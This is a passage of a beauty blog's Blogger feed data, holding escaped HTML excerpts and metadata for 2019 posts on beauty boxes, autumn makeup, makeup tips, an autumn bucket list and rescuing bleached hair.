center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"828\" data-original-width=\"828\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEAFoCvNsAVpT-EfwW21i8wo3LZ61Kvnp8Hp46GTZgooahCxm1ky58oCPHsPQTuIMPbNDTohmLR8PpldlyJto8wa7yf0QMuGiootNqj7Hb3z5lKDcXnphHA5O3R-6985OP7bo_VvAIRE\/s1600\/sam-and-nic-pixiwoo-beauty-box-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOnly a few days ago I was sharing with you an amazing priced limited edition beauty box from Cult Beauty (sadly sold out now). But it seems like there is another amazing box that has just launched that I couldn\u0026#39;t resist telling you about! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis collaboration box with Pixiwoo (Sam \u0026amp; Nic Chapman) is something I\u0026#39;ve hoped would happen for years and finally it\u0026#39;s here and amazingly doesn\u0026#39;t break that bank at only £28 even though it includes some amazing products worth £80+! Read below to find out exactly what you receive and where to get it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2465429238368422889\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2465429238368422889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2465429238368422889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html","title":"The Sam and Nic Pixiwoo Beauty Box Is Here And It's Only £28!"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEAFoCvNsAVpT-EfwW21i8wo3LZ61Kvnp8Hp46GTZgooahCxm1ky58oCPHsPQTuIMPbNDTohmLR8PpldlyJto8wa7yf0QMuGiootNqj7Hb3z5lKDcXnphHA5O3R-6985OP7bo_VvAIRE\/s72-c\/sam-and-nic-pixiwoo-beauty-box-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1548490741273723858"},"published":{"$t":"2019-10-22T09:00:00.000+01:00"},"updated":{"$t":"2019-10-22T09:00:00.199+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"Autumn Beauty Staples To Add To Your Makeup Bag "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSUsa6-oJ7EQBB41Coqw8riqT5kQ5mEveL9X7lwEU65I-msFcMzg36knOwdPqDVkEcYMpHfs3-FlM6HtMybkReu61ry8Dco1u2i5y9KG0XP1tzaj-41kNBXXtGeLSjhTFHXMDlNZfAfaY\/s1600\/autumn-makeup-bag-items-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAround this time of year, as the leaves begin to fall and there\u0026#39;s a pleasant chill in the air, I find myself naturally changing up the makeup products I use. From deeper shades on my eyes to different tones on my nails. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ESo I thought I\u0026#39;d run down the products I\u0026#39;m purposefully changing up in my makeup bag this autumn\/winter in hope to give a little makeup inspiration. I also kind of love talking autumn makeup in general!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1548490741273723858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1548490741273723858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1548490741273723858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html","title":"Autumn Beauty Staples To Add To Your Makeup Bag "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSUsa6-oJ7EQBB41Coqw8riqT5kQ5mEveL9X7lwEU65I-msFcMzg36knOwdPqDVkEcYMpHfs3-FlM6HtMybkReu61ry8Dco1u2i5y9KG0XP1tzaj-41kNBXXtGeLSjhTFHXMDlNZfAfaY\/s72-c\/autumn-makeup-bag-items-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6987822929902889221"},"published":{"$t":"2019-10-18T16:34:00.000+01:00"},"updated":{"$t":"2019-10-18T16:44:03.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huda Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup deals"}],"title":{"type":"text","$t":"The Cult Beauty Starter Kit Is Available Now For Only £30"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"678\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg40k2iTyPApDmKu0bkQDP9HiBip2WuyJME3HXUSNivgi_m6momUvOpsKbbIob3YPz9q_3BBdXelfI0s2UJNaXnkbzLBC02mNe_PhA9FnxgLJdAIwdETz9obmWH3rGEqmVpEu5xO7icfeo\/s1600\/cult-beauty-starter-kit-reveal-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s not often I feel the need to sit down and write an impromptu post, but as soon as I saw this amazing beauty bundle launch on Cult Beauty just today not only did I snap it up for myself but I knew I have to share it with you too! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhether you are into beauty boxes or not, this Cult Beauty Starter Kit is a collection of amazing products for only £30 but with a worth of over £100,\u003Ci\u003E plus \u003C\/i\u003Efree shipping!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFind out below all you need to know about the contents of this amazing kit and why I bought it for myself... other than it being an amazing saving, obvs! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6987822929902889221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6987822929902889221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6987822929902889221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html","title":"The Cult Beauty Starter Kit Is Available Now For Only £30"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg40k2iTyPApDmKu0bkQDP9HiBip2WuyJME3HXUSNivgi_m6momUvOpsKbbIob3YPz9q_3BBdXelfI0s2UJNaXnkbzLBC02mNe_PhA9FnxgLJdAIwdETz9obmWH3rGEqmVpEu5xO7icfeo\/s72-c\/cult-beauty-starter-kit-reveal-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1876110574309952242"},"published":{"$t":"2019-10-16T17:55:00.000+01:00"},"updated":{"$t":"2019-10-16T17:55:27.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"How To Overcome New Makeup Release Fatigue "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2SGbJtcHswkuauc0o9Nhm_JxMEkmkmopuAvrYRL1jqWbXRius9WH0ZpeqjLbvHKXS23nA6uOkV133z9R8bOKXIJew8YEHc47nqs0MTAYxw5TpFldBfklAqB1ZJuMO3KvkUO79mbGt2TA\/s1600\/how-to-spend-less-on-makeup.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThere is no denying makeup launches are coming thick and fast these days and with Christmas on the way it literally seems impossible to keep up and know what\u0026#39;s worth buying and what isn\u0026#39;t. Yes, choice is an amazing thing but I can\u0026#39;t help but feel over faced at times with the rate of new makeup releases from even my most favourite brands, such as Charlotte Tilbury, Makeup Revolution and all their spin-off brands and Too Faced to name but a few. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBasically, I\u0026#39;ve been going through New Makeup Release Fatigue! Seeing everything but not buying anything because, arghhhh, why so much?! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThankfully I\u0026#39;ve got myself out of this head funk and so I wanted to share what I\u0026#39;ve done to combat it. So that if you are feeling the same as we are bombarded with new makeup launches and Christmas gift sets you can see the wood for the trees and buy like it\u0026#39;s 2005 again! Bare with me, I know this all sounds a bit of a ramble but I feel I have a point to make with this post!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1876110574309952242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1876110574309952242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1876110574309952242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html","title":"How To Overcome New Makeup Release Fatigue "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2SGbJtcHswkuauc0o9Nhm_JxMEkmkmopuAvrYRL1jqWbXRius9WH0ZpeqjLbvHKXS23nA6uOkV133z9R8bOKXIJew8YEHc47nqs0MTAYxw5TpFldBfklAqB1ZJuMO3KvkUO79mbGt2TA\/s72-c\/how-to-spend-less-on-makeup.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1198720270711852670"},"published":{"$t":"2019-10-10T09:00:00.001+01:00"},"updated":{"$t":"2023-08-02T14:23:03.266+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"How To"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup tips"}],"title":{"type":"text","$t":"The Best Simple Yet Effective Makeup Application Tips "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88zWv_vRqtvBZS8RoZt-OPfK0J-Dr6cSpgqRnEyeXc-dP9mnEJui1KqCyOKu2yOUXYT-cqCHf6LLhpC1cmXNXa-jvjkC8PupBzndqznajXU2RbrtyUGGUsNRsLuLGmuR95k9Rc0TUh_I\/s1600\/simple-effective-makeup-application-tips.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOver the years I\u0026#39;ve picked up quite a few makeup tips and tricks that I use every time I apply makeup. I\u0026#39;ve found simple makeup tips to generally be most effective, and they is really are a few gems! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ESo today I wanted to share with you the best easy makeup tips that I personally recommend trying out. From how to perfectly blend eyeshadow to creating a smooth eyeliner flick every time, I really hope you pick up a few things here! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1198720270711852670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1198720270711852670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1198720270711852670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html","title":"The Best Simple Yet Effective Makeup Application Tips "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88zWv_vRqtvBZS8RoZt-OPfK0J-Dr6cSpgqRnEyeXc-dP9mnEJui1KqCyOKu2yOUXYT-cqCHf6LLhpC1cmXNXa-jvjkC8PupBzndqznajXU2RbrtyUGGUsNRsLuLGmuR95k9Rc0TUh_I\/s72-c\/simple-effective-makeup-application-tips.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6841637102456814957"},"published":{"$t":"2019-10-01T09:00:00.000+01:00"},"updated":{"$t":"2019-10-01T09:00:07.568+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn activities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn to do"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bucket list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"}],"title":{"type":"text","$t":"Autumn Bucket List 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"745\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7JnbQTheHYWjZLM1cadVzdBor9TBCofODz6ANRQ8P3lXykB3hEVxaTl3JXsXFNz0MZEQNkcz2t9OGv5yBDo-j76yEcRvmEfTNgce512JYN3InuBHgXM0pUZma_uyvYRFQvOIEPg57tI\/s1600\/autumn-to-do-list-2019.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAs it\u0026#39;s now officially Autumn I\u0026#39;ve been thinking how I want to make the most of one of my favourite seasons before I go full-on Christmas mode come November. To do this I feel I need to be semi pro-active with a seasonal bucket list or Autumn will pass me by.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBelow I\u0026#39;ve listed a few of my favourite things to do this time of year plus a few other ideas that I really to tick off this Autumn. If you are looking for easy autumnal recipes, book recommendations for autumn or simply love this time of year then read on! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6841637102456814957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6841637102456814957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6841637102456814957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html","title":"Autumn Bucket List 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7JnbQTheHYWjZLM1cadVzdBor9TBCofODz6ANRQ8P3lXykB3hEVxaTl3JXsXFNz0MZEQNkcz2t9OGv5yBDo-j76yEcRvmEfTNgce512JYN3InuBHgXM0pUZma_uyvYRFQvOIEPg57tI\/s72-c\/autumn-to-do-list-2019.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9155721403013550607"},"published":{"$t":"2019-09-27T09:00:00.000+01:00"},"updated":{"$t":"2019-09-27T09:00:02.473+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"What Beauty Spending Looks Like In Your 30s"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoepc_BbXqAxagxFdSBTH19YLJ3zNpoiJkSEcLAsTlrwZy_y0KrQzUXEsBDoBIAFAxGHf6uwvHQg1gT9FbqcPhke6hapGxalxdj1mrLzVrXQGugr0E0kf9hO8MEGCQEvWCOHJeW6qn_Q\/s1600\/beauty-spending-in-30s.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9155721403013550607\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9155721403013550607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9155721403013550607"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html","title":"What Beauty Spending Looks Like In Your 30s"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoepc_BbXqAxagxFdSBTH19YLJ3zNpoiJkSEcLAsTlrwZy_y0KrQzUXEsBDoBIAFAxGHf6uwvHQg1gT9FbqcPhke6hapGxalxdj1mrLzVrXQGugr0E0kf9hO8MEGCQEvWCOHJeW6qn_Q\/s72-c\/beauty-spending-in-30s.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6785791021066004104"},"published":{"$t":"2019-09-25T09:00:00.000+01:00"},"updated":{"$t":"2019-09-25T09:00:09.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bleached hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"damaged hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haircare"}],"title":{"type":"text","$t":"Here's How I Rescued My Twice Bleached Hair "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4sGfUbPIIJ4vz4c6Vwi9ghfrmxNb-mJOCScSmNPNBR_McuEbMzujICOa8_QiljlRTWwsqo0nGWUd3NlFfUVnD0LEikmca7g8Mu-pqbXLk6eK7SEzFSS2IX4hcjUTGw2JgAEClrDd_JA\/s1600\/rescue-damaged-bleached-hair.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAbout two months ago now I woke up and decided to home bleach the sh*t out my hair. It kind of came out of nowhere but after two attempts at lighting my hair with a colour remover and still have brown hair dye in the length of my hair, I decided it was time!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBeing a beauty blogger you may think I considered leaving it to the professionals or simply researching the best hair bleach to buy. But you would be wrong! I threw caution to the wind and picked up a bleaching kit for around £10 while food shopping. The results were pretty impressive but I still found the ends of my hair didn\u0026#39;t match near to the roots so yes, you guessed it, I bleached my hair again!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6785791021066004104\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html#comment-form","title":"0 